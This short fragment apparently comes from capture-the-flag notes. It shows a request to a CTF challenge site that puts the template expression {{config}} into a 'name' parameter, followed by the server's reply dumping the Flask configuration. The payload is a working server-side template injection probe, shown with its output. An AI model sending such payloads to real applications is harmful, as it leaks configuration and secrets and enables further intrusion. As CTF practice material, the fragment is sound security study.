 https://h3y-buddy.vishwactf.com/submit?name={{config}}
Hello, <Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False,
'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None,
'SECRET_KEY': None, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31),
'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/',
'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None,
'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True,
'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None,
'SEND_FILE_MAX_AGE_DEFAULT': None, 'TRAP_BAD_REQUEST_ERRORS': None,
'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False,
'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True,
'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json',
'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}>